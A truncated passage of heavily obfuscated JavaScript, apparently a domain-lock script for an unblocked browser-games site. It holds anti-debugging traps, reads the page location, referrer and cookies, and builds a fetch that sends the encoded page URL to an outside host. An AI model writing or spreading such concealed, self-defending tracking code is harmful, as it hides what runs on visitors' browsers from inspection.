function _0x2c1f(){var _0x2c6a94=['_0x26','\x20heig','mHiCF','_0x54','stene','xpect','kgrou','//one','ex-5','od/ht','ter/i','_0x44','dsoci','follo','scrip','head','bd3a','80eMUTGG','eElem','_0xcc','emple','-the-','rer','d46c','_0xba','AaqjP','77dc','_0x53','69de','_0x59','4813','1758220RwdLUo','fetch','guYb3','state','799b','a35c','bt.mx','der\x20t','ag=\x27\x20','b76a','tag=','d77e','5290','(\x27mn_','t-siz','ly.io','ml5/r','03f3','mvqFW','serco','\x20spre','init','9615','VdbHB','_blan','6NUiohF','_0x55','_0xe9','.loca','ae49','test','47f5','245e','_0x32','4b52','67a9','ynsrG','gLnwI','VEuvP','mn_va','is\x20aw','mn_fu','\x5c+\x5c+\x20','_0x42','xSeiq','yzuAD','959c','_0xdd','Bwehq','ict','mSpHr','8c4b','6f0','ame,\x20','4b00','ac46','7d9a','-4-cr','_0x57','9674','655f','6b60','20ab','w_\x27\x20+','6ba1','3c41','7da1','00vh\x22','mIyqA','1059','_0x5a','while','hJpaz','HTML','hers','d1cd','4da1','mn_us','d525','docum','_0x29','7523020aNKVGG','dcb8','lor:\x20','dbf3','6f40','refer','const','bgl/z','Ongxi','inclu','33a3','6074','rJgcw','b1e1','HXFzt','191e','insan','_0xc5','o-min','div>','ebigs','73f4','s-ser','is\x20ga','ion\x20*','57ca','KQKfT','9a1c','2519','30ce','ttps:','784c','mn_','eclic','count','3710','ld\x20li','d948','b641','65de','-2-li','royal','road','ht:\x201','614d','4beb','e:\x2030','cdn1/','_0x1f',':\x20<a\x20','inner','KejdX','vide\x20',';\x20fon','ntent','9556','llscr','tyle=','_0x2f','mn_wi','ebd2','incre','ck.co','_0x99','7653','_0x4f','eb53','tam-1','too\x20m','917b','e12a','e432','1d47','bigst','_0x10','LWHHq','ion','rl-in','_0xb9','db43','ont-f','_0x1a','6b94','dfors','_0x38','7c1c','_0x43','2486','d00f','2d9e','ombs-','pFOfK','_0xe2','kin','\x20but\x20','TXbCl','_0xb6','cfb0','mn_no','1160648vgnEWA','_0x5d','tmm.t','_0x5b','Run\x203','dead','9cad','wcdn.','2c26','compl','_0x40','9857','ment?','860b','://ar','\x27t\x20wa','fores','9bc2','_0x3e','ing\x20t','nter/','I\x20wou','d2d6','1a86','=\x22fet','f19e','2a2f','olor:','9c0b','933a','ed0f','9ac0','tooad','_0x49','Objec','53c7','263b','_0xf7','xWLtl','u\x20to\x20','Zwhde','e701','ogleu','WJUkz','thead','amily','51384NGgiMT','ety-t','agari','5c89','_0x1b','9cbe','4deb','_0x52','://cd','tam-f','load','-scri','t-tem','0564','7b91','_0xb2','f778','\x20blac','_0x24','3bfc','1b7f','ea91','view/','t.min','_0xac','_0x21','_0x47','2da7','_0x3b','216d','_0xe7','><p\x20s','19f2','riday','LNhaG','k\x22>','t.mx','dChil','10c9','4d45','zA-Z_','7f95','_0x14','\x20inst','ociet','f3f3','3046','4bd9','_0xc0','_0x81','bgHyy','_0x1c','38ab','strin','4743','7e7f','lWbyN','7ce3','dmeth','des','tergi','5f67','sWith','-wate','https','game\x20','k\x22\x20on','5988','ACQxM','55c5','ncrem','8b20','7bf8','_0x12','_0x4c','ml5/c','08b2','4213','d83f','UTWxZ','e)\x20{}','3763','ete','nt\x20th','_0x45','tes.g','e748','5482','-temp','_0x5e','ibyEl','_0xd7','am.tb','px;\x20f','t-fun','_0x46','actio','_0x1d','irebo','ke\x20yo','-tmm.',':\x20san','I\x20don','top','ch(\x27h','_0x1e','Pleas','560e','=\x22bac','\x20game','cc86','debu','tbt.m','c353','cb4f','call','nd-co','oy-wa','8347','igame','click','UpLTP','ba6c','Zombs','TStSo','_0x3c','-3-ic','8cd5','tam-t','b649','://on','apolo','://ra','_0x18','link','c6ff','_0x50','9441','oogle','_0x36','xpJcM','88794aJNqgc','tam-r','/p></','urgs.','ker','rgirl','_0x23','06bf','4afe','his\x20g','c.io/','y.gq','ystal','8223','29ca','atic-','3971','_0xf9','the\x20f','creat','_0x11','th:\x201','uch.\x20','white','\x20host','c692','83cb','e-bul','\x20here','_0xa1','rossy','/coun','d996','zkOub','26e8','tam-v','_0x96','\x5c(\x20*\x5c','_0x28','isEtz','1f1c','play\x20','IComp','\x20self','a7ba','y\x20Roa',')\x22>','b0e5','addEv','5061','</a><','cdn4/','n.sta','.\x20My\x20','6a47','.js#2','pLbRo','_0x2e','128d','13tpMaUA','a17f','.com/','src','c1e3','x/cou','://si','y-and','FNSiG','XcgVR','392979QnPqJb','a17b','xjCiD','80de','DBpMN','y\x20the','72eb','7d85','\x20Roya','href=','/tmm-','e1d4','_0xea','tatic','me\x20to','_0x3a','_0x41','appen','am.g1','locat','40e4','190a','tmm-h','4411','od/we','aa09','State','$]*)','un-3','Well\x20','5235','ad19','70a4','00vw;','pathn','mn_ot','b1c1','*(?:[','_0x17','_0x6d','_0x4b','<div\x20','0033','8cf4','zxXNW','d2ff','gger','ructo','lid','359f','this\x20','6c13','tam-c','thine','3948','get=\x22','e92f','_0x35','d05a','_0x19','inste','ml5/v','8abe','bb9f','2d94','kward','_0x2d','c8e4','603a','githa','ready','\x20(tru','f1ff','_0x33','d10e','a618','un3','b8b1','c940','start','2224','5368','98cb','cc52','ple','7467','8bb5','8c77','ent','5707','\x22\x20tar','Cross','-nigh','in:\x200','e34d','f138','-road','ght-t','e_str','fc2d','_0x37','ent?t','zombs','tml5-','ede8','f209','lets','ad\x20ar','d140','cooki','_0x4e','\x22marg','+\x20enc','84ef','872f','a1f6','0-mor','98c1','f500','3f2c','Z_$][','TXrMi','in\x20or','en.co','_0x27','Vex\x205','b3af','_0x48','2134','here\x20','11ff','o\x20pro','lengt','6bba','name','onent','464e','8238','pt.go','INbBn','_0x3f','href','input','_0x30','_0x2c','ame','lGlib','apply','440a','_0x56','f731','qEEVs','efb7','620e','188573ZsrCNo','b347','494e','_0x25','g\x20for','vance','134f','ound\x20','9c62','e070',';\x20wid','e-tem','_0x39','body','a630','_0x2a','9e34','0-9a-','ef78','c8ff','df24','f884','9213','slope','e\x20pla','chain','05ae','_0x3d','8dd9','_0x65','8768','31d9','qvaZC','fireb','href)','149f','430d','funct','widge','d4fd','tion.','0e70','_0xd4','f1cb','entLi','_0x4d','c4da','_0xd0','_0x13','if;\x20c','gies,','ead','_0x7f','a-zA-','odeUR','_0x15','5cf3','tical','mn_la','_0x22','undin','een','_0x20','60d5','style','pengu','GLOYF','diceb','_0x2b','async','YXTEV','_0x16'];_0x2c1f=function(){return _0x2c6a94;};return _0x2c1f();}function _0x254c(_0x254cfd,_0x1d093c){var _0x530297=_0x2c1f();return _0x254c=function(_0x15f911,_0x2d2a9a){_0x15f911=_0x15f911-(-0xad*-0x2b+-0x4*-0x86+-0x1eba);var _0x37c99c=_0x530297[_0x15f911];return _0x37c99c;},_0x254c(_0x254cfd,_0x1d093c);}(function(_0x486e95,_0x3a353e){var _0x283a08=_0x486e95();function _0x45ce65(_0x70f1f0,_0x12d294,_0x4c3dcb,_0x3bb7e2,_0x56e7cb){return _0x254c(_0x70f1f0-0x3cb,_0x4c3dcb);}function _0x57ec09(_0x284ea0,_0x1e7ab2,_0x8e1ea4,_0x149a17,_0x118f80){return _0x254c(_0x118f80- -0x3b8,_0x284ea0);}function _0x2a13b5(_0xe204be,_0x5bb5cc,_0xce77b8,_0x30b060,_0x5ac0fd){return _0x254c(_0x5ac0fd-0x11,_0xe204be);}function _0x59738b(_0x5e2bca,_0x84eca8,_0x1910aa,_0x470e81,_0xf60a26){return _0x254c(_0x470e81-0x1a7,_0x84eca8);}function _0x3c0caf(_0x1c6bfa,_0x34ef6a,_0x37e072,_0x3e4ff1,_0x2d0dd1){return _0x254c(_0x37e072- -0x7b,_0x2d0dd1);}while(!![]){try{var _0x3c7d0b=-parseInt(_0x3c0caf(0xc3,0x56,0x131,0x122,0x260))/(-0x18cc+0xe2*-0x13+-0x1*-0x2993)*(-parseInt(_0x3c0caf(-0x99,0xe0,0x69,0x1a6,-0x3e))/(0x95e*0x2+0x6f*0x30+-0x278a))+-parseInt(_0x2a13b5(0x227,0x1c5,0x166,0x1dd,0x1c7))/(0x7*0xca+-0x1*0x86f+-0x4*-0xbb)+parseInt(_0x3c0caf(-0x38,-0x45,0x3b,0x136,0x160))/(-0x17*0xc5+-0x16c5+0x1*0x287c)+parseInt(_0x45ce65(0x682,0x589,0x6b4,0x6cb,0x67e))/(-0x1fb3+-0x1*-0xc3d+0x137b)+parseInt(_0x57ec09(-0x1c0,-0x183,-0xf0,-0x21f,-0xe8))/(-0x1a3*0x1+0x3*-0x517+0x16*0xc5)*(parseInt(_0x2a13b5(0x370,0x31a,0x2d6,0x2de,0x261))/(0x1a80+-0xac*0x4+-0x17c9))+parseInt(_0x3c0caf(0x1fe,0x241,0x22e,0x2dd,0xdc))/(0x1dce+0x18*0x141+-0x3bde)*(parseInt(_0x2a13b5(0x269,0x1cd,0x5d,0x2ba,0x182))/(-0x10a5*-0x1+0xf88+-0x2024))+-parseInt(_0x45ce65(0x6d3,0x7cf,0x634,0x761,0x630))/(-0x12b3*0x2+0x18c8+0xca8);if(_0x3c7d0b===_0x3a353e)break;else _0x283a08['push'](_0x283a08['shift']());}catch(_0x5bbbab){_0x283a08['push'](_0x283a08['shift']());}}}(_0x2c1f,-0x1d98+-0xca*0x81c+0x9d7aa*0x1),function(){function _0x345b18(_0x288a47,_0x964917,_0x52d249,_0x161434,_0xf89c86){return _0x254c(_0x161434- -0x269,_0xf89c86);}function _0x36a3d0(_0x455a73,_0x319e0c,_0xd6e715,_0x15cc8c,_0x5b615c){return _0x254c(_0x319e0c-0x15c,_0x15cc8c);}var _0x2a0ad1={'_0x5bb347':function(_0x40a0dc){return _0x40a0dc();},'_0x279cbe':function(_0x401e6a,_0x242594){return _0x401e6a(_0x242594);},'_0x39c6ff':_0x2d08b0(0x389,0x1d6,0x286,0x33f,0x2e4)+_0x538623(0x324,0x2b8,0x2f3,0x391,0x382),'_0x4d560e':function(_0x43dbbe,_0x372996){return _0x43dbbe!==_0x372996;},'_0x472224':_0x2998df(-0xba,-0xb2,-0x10f,-0x149,-0x96),'_0x5a70a4':_0x345b18(0x1b3,-0x15,0x16f,0x73,0x1c1),'_0x33df24':function(_0x2749bb,_0x1a982c){return _0x2749bb!==_0x1a982c;},'_0xdd8768':_0x538623(0x282,0xb7,0x23f,0x16c,0x234),'_0x1367a9':_0x538623(0x9e,0x169,0x1ac,0x142,0x291),'_0x56dbf3':_0x538623(0x251,0x399,0x29b,0x305,0x245)+_0x538623(0x3eb,0x38b,0x2ba,0x3b0,0x350)+_0x2998df(-0x73,-0x190,-0x5a,-0x153,-0x70)+')','_0x287467':_0x36a3d0(0x35a,0x43d,0x379,0x38b,0x53e)+_0x2998df(-0x10f,-0xe5,0x4f,0x94,-0x2b)+_0x538623(0x2a3,0x2d1,0x300,0x315,0x319)+_0x2998df(-0xb1,-0x50,0x177,0xa2,0x28)+_0x2d08b0(0x365,0x25d,0x2c2,0x434,0x36c)+_0x2998df(-0x113,0x3,-0x175,0x5c,-0xfa)+_0x345b18(-0x1be,-0x39,-0x6b,-0x98,-0xb6),'_0x274bd9':_0x36a3d0(0x2d6,0x428,0x524,0x468,0x4a7),'_0x365988':function(_0x1737b4,_0x4e1416){return _0x1737b4+_0x4e1416;},'_0x2798c1':_0x345b18(-0x1d,0x8c,-0x12e,0x0,0x112),'_0x1af19e':_0x345b18(-0x14f,0x8d,-0x12b,-0x25,-0x11a),'_0x24614d':function(_0x559e8b,_0x9e24f4){return _0x559e8b===_0x9e24f4;},'_0xf7f1ff':_0x2998df(-0x4,0x8e,0x185,-0x4a,0xf9),'_0x22efb7':function(_0x415c6b,_0x5bc88e){return _0x415c6b(_0x5bc88e);},'_0x21933a':_0x2d08b0(0x21f,0x11b,0x239,0x137,0x268),'_0x4f83cb':_0x345b18(-0x158,-0x157,-0x213,-0x18b,-0x185),'_0x1e8238':_0x2d08b0(0x267,0xe7,0xac,0x16b,0x178),'_0x966f0':_0x2998df(-0x44,-0x1cc,-0x87,-0x1f3,-0xea),'_0x47f3f3':function(_0x1321f0,_0x45b3a5){return _0x1321f0!==_0x45b3a5;},'_0x5e3f2c':_0x538623(0x3e2,0x423,0x2a2,0x377,0x489),'_0x3a0564':function(_0x48c7a4,_0x5436b1,_0x2fd298){return _0x48c7a4(_0x5436b1,_0x2fd298);},'_0x39e748':_0x538623(0x26b,0x33,0x1f4,0x12e,0x3),'_0x24d948':_0x2998df(0xae,0xa3,0x12,0x1fd,0xd7),'_0x2111ff':function(_0x3dc2ce,_0xb7d48a){return _0x3dc2ce(_0xb7d48a);},'_0x2603f3':_0x2998df(0xdc,0x11d,0x104,0x179,0xd8)+_0x538623(0x193,0x248,0x229,0x276,0x362),'_0xc5f884':_0x36a3d0(0x32c,0x40d,0x491,0x355,0x50e),'_0x1f72eb':_0x36a3d0(0x244,0x280,0x280,0x28c,0x29f)+_0x2998df(-0xcd,-0x17e,0x24,0x35,-0xa0)+_0x2d08b0(0x3ff,0x3c1,0x508,0x55f,0x427)+_0x2998df(0x22,-0xc2,-0x130,0xc0,-0x43)+_0x2998df(-0x8b,-0x1e9,-0x16d,-0x99,-0xbe)+_0x2d08b0(0x386,0x11b,0x200,0x3b6,0x25f)+_0x36a3d0(0x1bb,0x30d,0x2e9,0x454,0x251)+_0x36a3d0(0x2a7,0x226,0x1e9,0x30b,0x1a6)+_0x36a3d0(0x1f8,0x1ec,0x1f1,0x148,0x21f)+_0x2d08b0(0x23a,0x1d4,0xc4,0x19f,0x1cd)+_0x2d08b0(0x350,0x365,0x43e,0x4ae,0x3cc),'_0x153763':function(_0x53abd6,_0x46ade8){return _0x53abd6(_0x46ade8);},'_0x2d80de':function(_0xd2a31f,_0x27ddbe){return _0xd2a31f+_0x27ddbe;},'_0x5d9213':function(_0x19566a,_0x222d3c){return _0x19566a(_0x222d3c);},'_0x54b649':_0x2d08b0(0x3ad,0x31a,0x502,0x44d,0x3eb)+_0x538623(-0x26,-0x16,0xfa,0x11b,0x6a)+_0x538623(0x282,0x1e5,0x271,0x31d,0x2fb),'_0x5a8c4b':function(_0x4b5998,_0x1e4194){return _0x4b5998(_0x1e4194);},'_0x5431d9':function(_0x453d85,_0x410a39){return _0x453d85(_0x410a39);},'_0x1ccc52':_0x2d08b0(0x42f,0x4b2,0x337,0x4d1,0x409)+_0x2998df(0xcc,0xd5,0xd,-0x126,-0x9)+_0x2d08b0(0x245,0x155,0xf7,0x21d,0x23f),'_0x10b0e5':_0x2d08b0(0x124,0x2ab,0x25e,0xaa,0x180)+'er','_0x1253c7':_0x2998df(-0x2c,0x76,0x1cf,0x1d5,0x84)+'nd','_0x2469de':function(_0x3c510c,_0x57050b){return _0x3c510c===_0x57050b;},'_0x30a17b':_0x2d08b0(0x2f8,0x301,0x10e,0x2ff,0x1ca)+_0x36a3d0(0x3bb,0x292,0x37b,0x20c,0x1d9),'_0x414beb':_0x36a3d0(0x2ac,0x24a,0x14e,0x374,0x213),'_0xe23948':_0x2998df(-0x14,-0x1c3,-0x38,0x37,-0xc8),'_0x287e7f':_0x2998df(0x68,-0x1b3,-0x128,-0x18d,-0xde),'_0x135f67':function(_0x3a1ef8,_0x490407){return _0x3a1ef8+_0x490407;},'_0x35ba6c':function(_0x5538a2,_0x18d5e3){return _0x5538a2(_0x18d5e3);},'_0x46cfb0':function(_0x3136d1,_0x300d48){return _0x3136d1+_0x300d48;},'_0x567d9a':_0x36a3d0(0x2df,0x2af,0x1ad,0x16a,0x161),'_0x1c5235':_0x2998df(0xc8,-0xd1,-0x159,0x78,-0x22),'_0x11ede8':_0x2d08b0(0x103,0x334,0x252,0x310,0x24f)+'n','_0x43bb9f':function(_0x5395d6,_0x20b3ca){return _0x5395d6(_0x20b3ca);},'_0x15655f':function(_0x44c9fe,_0x185cc5){return _0x44c9fe+_0x185cc5;},'_0x15cb4f':_0x538623(0x247,0x290,0x217,0x34a,0x228)+_0x2998df(-0x26f,-0x23c,-0x164,-0x169,-0x12e)+'t','_0x2a4b00':_0x538623(0x37f,0x4e7,0x3a5,0x394,0x253)+_0x2998df(0x144,0xfb,0x164,0x12c,0x12)+_0x345b18(-0xdc,-0x94,-0xd2,0x7f,0x6e),'_0x2b5290':_0x2d08b0(0x45,0x139,0xf6,0x1a0,0x199)+_0x538623(0x378,0x253,0x186,0x27b,0x1f4)+_0x2d08b0(0x3bb,0x3fb,0x269,0x383,0x3a8),'_0x3dc353':_0x538623(0x17f,0xf,0x29f,0x145,0x1)+'ne','_0x444afe':_0x36a3d0(0x1cc,0x314,0x1bf,0x1ec,0x41f),'_0x1298cb':_0x2d08b0(0x3a4,0x2f2,0x17c,0x27a,0x29d),'_0x18dcb8':function(_0x1e7d6b,_0x30ddf0){return _0x1e7d6b===_0x30ddf0;},'_0xc06b60':_0x345b18(0x3e,0x13c,0x40,0x72,-0x32),'_0x222486':_0x538623(0x218,0x459,0x288,0x336,0x3ca)+'t','_0x45f138':_0x345b18(-0x156,-0xd3,-0x275,-0x145,-0x236)+_0x538623(0x24c,0x11f,0x25f,0x154,0x11a)+_0x345b18(-0x17d,0xb,-0x1ce,-0xee,-0x1a5)+_0x345b18(0xc0,0x88,0x7b,0xd,-0x80)+_0x345b18(-0x273,-0x147,-0x2b5,-0x16e,-0x5c)+_0x345b18(-0x1c4,-0x75,-0x1d,-0xc1,0x82)+_0x538623(0x432,0x354,0x369,0x349,0x31c)+'4Z','_0x146c13':_0x345b18(-0x193,-0x1f4,-0xbf,-0x145,-0x1eb)+_0x345b18(-0x27c,-0x1e8,-0x167,-0x17d,-0x295)+_0x36a3d0(0x3d1,0x301,0x295,0x1b0,0x277)+_0x345b18(0x152,0xab,-0x41,0x20,0x73)+_0x538623(0x357,0x26f,0x444,0x356,0x387)+'/','_0x2c9a1c':_0x2998df(-0x122,-0x21e,-0x4c,-0x168,-0xe2)+_0x2d08b0(0x2bd,0x247,0x126,0x1d8,0x273)+_0x538623(0x243,0x5e,0x220,0x14d,0x3d)+_0x345b18(0xdd,-0x11d,-0xad,-0x6e,-0x172)+_0x2d08b0(0x155,0x20c,0x2d4,0x24e,0x19c)+'m/','_0x479556':_0x2d08b0(0x1f8,0x1e2,0x16d,0xa3,0x1e1)+_0x2998df(0xac,0xdc,0x178,-0x6a,0x4f)+_0x2d08b0(0x27f,0x283,0x20f,0x1f3,0x1b1)+_0x2d08b0(0x32b,0x264,0x31a,0x1ad,0x21b)+_0x36a3d0(0x2af,0x2d8,0x3a3,0x321,0x28f),'_0xf78223':_0x2d08b0(0x2a4,0x462,0x276,0x27c,0x39c)+_0x345b18(0x123,0x1b9,-0x56,0xaf,0x51)+_0x36a3d0(0x2a0,0x3ef,0x4b8,0x4c0,0x4f8)+_0x36a3d0(0x390,0x2d0,0x1cf,0x38d,0x20a)+'ga','_0x3cfc2d':_0x2d08b0(0x325,0x303,0x254,0xc9,0x1ed)+_0x345b18(-0x56,-0x80,0x4c,-0x14,0x67)+_0x2998df(0x89,0x6c,-0x4,-0x75,0x9e)+_0x345b18(-0x29f,-0x1b5,-0x294,-0x184,-0x2b7)+_0x2998df(0x2d,-0x20c,0x61,0x80,-0xc6)+_0x345b18(-0x266,-0x29f,-0x1e0,-0x161,-0x1c9),'_0x533c41':_0x345b18(-0x78,-0x108,-0x121,-0x105,-0x239)+_0x2d08b0(0x17f,0x211,0x33c,0x389,0x2d3)+_0x2d08b0(0x468,0x393,0x47b,0x312,0x33c)+'m','_0x257d85':_0x36a3d0(0x269,0x249,0x1b3,0x2e5,0x348)+_0x2d08b0(0xf1,0x101,0x2fa,0x24a,0x210)+_0x538623(0x3e8,0x22f,0x26a,0x2a2,0x2f7)+_0x36a3d0(0x151,0x29e,0x165,0x272,0x17e)+_0x538623(0xb3,0x24,0xec,0x140,0xe),'_0x1360d5':_0x2998df(-0x2a9,-0x1b7,-0xf6,-0xf1,-0x170)+_0x345b18(0xff,-0x76,-0x97,-0x3f,0x7d)+_0x538623(0x17d,0x16f,0x237,0x21c,0x208)+_0x36a3d0(0x3cb,0x37c,0x28a,0x2a7,0x222),'_0x406bba':_0x36a3d0(0x35a,0x328,0x3a7,0x263,0x2ae)+_0x345b18(0x80,0x101,0xb0,-0x4c,-0x2e)+_0x538623(0x19e,0x17c,0xbd,0x112,0x1ba)+_0x2d08b0(0x195,0x14d,0x168,0xd8,0x1f1)+_0x36a3d0(0x3c7,0x476,0x3c7,0x464,0x45f)+_0x538623(0x221,0x153,0x95,0x1eb,0x2b8),'_0x505c89':_0x36a3d0(0x289,0x328,0x2b4,0x1f7,0x36d)+_0x36a3d0(0x2db,0x379,0x314,0x38c,0x40a)+_0x538623(0x148,0xf3,0x3c,0x112,0x141)+_0x2d08b0(0x29b,0x1d7,0x401,0x481,0x32e)+_0x345b18(-0x1a3,-0x259,-0x1d7,-0x1f5,-0x12b)+_0x2998df(-0x4b,-0x33,-0x1d,-0x1b7,-0x91),'_0x37a618':_0x345b18(-0x17c,0xa6,-0x31,-0x9d,0x90)+_0x2d08b0(0x410,0x2f5,0x3cb,0x46a,0x328)+_0x2998df(-0xe3,-0x7f,-0x289,-0x28c,-0x184)+_0x2998df(0xde,0x53,0x63,-0x4f,0x6b)+_0x36a3d0(0x1dc,0x2b5,0x211,0x174,0x2a3)+_0x345b18(-0x1ae,-0x11d,-0x11e,-0x149,-0xcb)+_0x36a3d0(0x30b,0x1fc,0x146,0xeb,0x30e)+_0x36a3d0(0x3d7,0x409,0x55b,0x4a9,0x337)+_0x36a3d0(0x340,0x222,0xee,0x18c,0x14f)+_0x36a3d0(0x1d6,0x24c,0x223,0x394,0x2f3)+_0x2998df(-0x109,0xe7,0xf1,0xc2,0x4),'_0x3ec940':_0x36a3d0(0x1ad,0x249,0x19e,0x324,0x1f2)+_0x2d08b0(0x38c,0x23d,0x202,0x301,0x251)+_0x538623(0x2bb,0x280,0x2f2,0x243,0x2e6)+_0x36a3d0(0x3a4,0x27f,0x14c,0x140,0x31f)+_0x538623(0x2fa,0x319,0x2ba,0x206,0x2ba)+_0x2998df(-0x1df,-0x122,-0xb2,-0x167,-0x18b)+_0x36a3d0(0x30a,0x373,0x297,0x2a1,0x386)+_0x2998df(-0x98,0x1db,0x120,0x124,0xa6),'_0xac7f95':_0x2998df(-0x260,-0x136,-0x3c,-0x1fe,-0x119)+_0x538623(0x238,0x1ab,0x27c,0x1d6,0x7f)+_0x345b18(0x65,-0x5c,-0x1e5,-0xb6,-0x134)+_0x2d08b0(0x181,0x232,0x221,0x1e9,0x22e)+_0x36a3d0(0x20a,0x2d2,0x277,0x2f8,0x320)+_0x2d08b0(0x1f8,0x3ba,0x240,0x150,0x26d)+_0x2d08b0(0x49c,0x24b,0x3e4,0x334,0x366)+_0x538623(0x2ff,0x251,0x1d4,0x29a,0x26b),'_0x244813':_0x2998df(-0x1c,-0xc1,-0x142,-0x3c,-0x119)+_0x538623(0x151,0xd4,0x14c,0x1d6,0x167)+_0x538623(0x30f,0x338,0x2fa,0x243,0x1eb)+_0x2998df(-0x229,-0x162,-0x223,-0x234,-0xe3)+_0x2998df(-0xa1,-0x142,-0x121,-0x77,-0x90)+_0x345b18(0x1cc,0x1ad,0xb5,0x87,0x1b0)+_0x2998df(0x26,-0x1e2,-0x10d,-0x136,-0x89)+_0x538623(0xe3,0x125,0x2da,0x1cc,0x257)+'le','_0x4e20ab':_0x345b18(-0x184,-0xbe,-0x14b,-0xd5,-0x73)+_0x2998df(-0x81,0x19c,0x19b,-0x8,0x9a),'_0x20ae49':_0x2d08b0(0x34c,0x2bd,0x3c5,0x223,0x2de)+_0x538623(0x20c,0x122,0x1dd,0x278,0x244)+_0x2d08b0(0x3fd,0x2d0,0x40f,0x4cc,0x3ea)+_0x36a3d0(0x277,0x353,0x3d9,0x36c,0x2cb)+_0x36a3d0(0x24c,0x302,0x24d,0x1fe,0x3b6)+_0x538623(0x1e9,0xf5,0x1f3,0x1f7,0x14a)+_0x36a3d0(0x296,0x3de,0x2dc,0x508,0x35b)+_0x2998df(-0x12,-0x53,-0x18c,-0x103,-0x155)+_0x2998df(0x13e,0x17c,-0x6d,-0xf2,0x2a)+_0x345b18(0x130,-0x102,0xc3,0x55,-0xc6)+_0x2998df(0x187,-0xc5,0xa7,-0x56,0x33)+_0x2d08b0(0x285,0xb6,0x6d,0x13e,0x192)+_0x2d08b0(0x3cc,0x1be,0x2f6,0x37e,0x28e)+_0x36a3d0(0x4b6,0x3e8,0x3e2,0x3f5,0x379)+_0x2d08b0(0x309,0x351,0x3a0,0x2bf,0x35f)+_0x345b18(-0xb0,-0xb7,-0x106,-0xe0,-0x1f4)+_0x36a3d0(0x2e4,0x225,0x157,0x1ef,0x1f0)+_0x345b18(-0x7a,0xf,0xd,-0xef,-0x7a)+_0x2998df(-0x5c,0x101,0x45,-0x12,0xe6)+_0x2998df(-0x127,-0x110,-0x21f,-0xf3,-0x13b)+_0x345b18(-0x1cc,-0x188,-0x19e,-0x1f2,-0x221)+_0x2d08b0(0x2ff,0x26c,0x21a,0x164,0x252)+_0x36a3d0(0x114,0x239,0x139,0x1c7,0x14c)+_0x2998df(-0x5f,-0x8b,0xcf,0x7d,-0x6c)+_0x538623(0x2e3,0x127,0x262,0x278,0x380)+_0x2d08b0(0x28b,0x273,0x2f5,0x15c,0x230)+_0x345b18(-0x86,0x6,0x3b,-0x32,-0x13)+_0x2d08b0(0x451,0x1ee,0x1c8,0x203,0x2fd)+'ad','_0x423bfc':_0x36a3d0(0x1de,0x32f,0x39c,0x20e,0x2b9)+_0x538623(0x197,0x2f3,0x290,0x278,0x376)+_0x538623(0x438,0x2e7,0x220,0x36f,0x298)+_0x2998df(0x4c,0x141,0xc6,0x82,-0xf)+_0x345b18(0x5e,-0x41,-0x3e,-0xc3,0x54)+_0x36a3d0(0x337,0x2c3,0x21e,0x3f7,0x295)+_0x345b18(0x9d,0xb9,0xbb,0x19,0x169)+_0x2998df(-0x17,-0x22b,-0x224,-0x2ad,-0x155)+_0x538623(0x15a,0x1ef,0x105,0x1da,0x126)+_0x36a3d0(0x2bd,0x221,0x2d8,0x1ce,0x221)+_0x538623(0xb2,0x6f,0x221,0x1c7,0x13f)+_0x36a3d0(0x5d2,0x47b,0x530,0x41a,0x5cc)+_0x2d08b0(0x1a2,0x18b,0x3cc,0x2f9,0x2cf)+_0x2d08b0(0x323,0x4b7,0x3d5,0x461,0x3d6)+_0x36a3d0(0x269,0x37d,0x32a,0x3e3,0x446)+_0x345b18(0xe8,-0xbd,-0xd3,-0x12,0x5e)+_0x36a3d0(0x2ca,0x1f3,0x250,0x1f0,0x18d)+_0x538623(0x244,0x207,0x2c2,0x217,0x35b)+_0x2998df(-0x3e,0x75,-0x17b,-0x69,-0xb8)+_0x2d08b0(0x2af,0x496,0x3a2,0x424,0x373)+_0x538623(0x1f2,0x30b,0x28c,0x24b,0x385)+_0x36a3d0(0x1d9,0x2ad,0x254,0x1cd,0x2b0)+_0x538623(0x14f,0x292,0x205,0x21d,0x17f)+_0x538623(0x243,0xd7,0x229,0x19f,0x56)+_0x538623(0x245,0x30c,0x46c,0x313,0x3e2),'_0x13b3af':_0x2998df(-0x2f,0x69,-0x11a,0xd1,0xb)+_0x2d08b0(0x315,0x389,0x2d2,0x401,0x2a9)+'d','_0x308347':_0x345b18(-0x172,-0x271,-0x21c,-0x145,-0x1da)+_0x2d08b0(0x1da,0x3b3,0x238,0x352,0x2bd)+_0x36a3d0(0x30e,0x295,0x18e,0x26b,0x26a)+_0x2998df(-0x1c2,-0x3c,-0x119,-0xcc,-0x98)+_0x36a3d0(0x413,0x30a,0x307,0x303,0x272)+_0x538623(0x119,0x90,0x10f,0x18a,0x42)+_0x538623(0x25a,0x112,0x14b,0x172,0x17a)+_0x2998df(0x16d,-0xf9,0x18d,0x59,0x4f)+_0x538623(0x177,0x183,0x82,0x1ae,0xa3)+_0x36a3d0(0x314,0x3fd,0x36d,0x404,0x486)+_0x2d08b0(0x2c2,0x12a,0x320,0x11e,0x23a)+_0x2998df(0x34,-0x157,-0x190,-0x7f,-0x77)+_0x538623(0x2be,0x2c2,0x223,0x2a6,0x2bc),'_0x1073f4':_0x345b18(0x60,-0x6d,-0x10f,-0x7f,0xd3)+_0x538623(0x1d3,0x196,0x21a,0x21f,0x2e1)+_0x345b18(-0x1f5,-0x2f3,-0xf9,-0x1ec,-0x22c),'_0x266074':_0x345b18(-0x95,-0x1ea,-0x1e8,-0x1af,-0x29a),'_0x30430d':_0x345b18(-0x1d8,-0x244,-0xc,-0x145,-0x166)+_0x345b18(-0x1cc,0x87,-0x14a,-0xb7,0xa2)+_0x538623(0x16a,0x112,0x231,0x1c9,0x24c)+_0x345b18(-0x24e,-0xdb,-0x5f,-0xfb,-0x235)+_0x2998df(-0x165,-0x8,-0xd6,-0x12a,-0x58)+_0x36a3d0(0x2e8,0x256,0x232,0x2b9,0x16c)+_0x2d08b0(0x1e4,0x19e,0x116,0x170,0x1ed)+_0x345b18(0x71,0xf8,0x63,-0x14,0x30)+_0x538623(0x168,0x268,0x73,0x1ae,0x2e5)+_0x2d08b0(0x348,0x463,0x3ce,0x483,0x3ac)+_0x2d08b0(0x2b3,0x465,0x32e,0x3aa,0x3d2)+_0x36a3d0(0x335,0x32e,0x1fd,0x2dd,0x2ed),'_0x5de92f':_0x538623(0x232,0x175,0x1a0,0x202,0x20c)+_0x345b18(-0x9e,0x99,-0x1b1,-0x67,-0xfe),'_0x308dd9':_0x2d08b0(0x43b,0x23a,0x3a0,0x429,0x33e),'_0x1f08b2':_0x2998df(-0x22f,-0x1eb,-0x213,-0x5a,-0xe2)+_0x345b18(0x35,0x2b,-0x11f,-0xb7,0x58)+_0x36a3d0(0x371,0x295,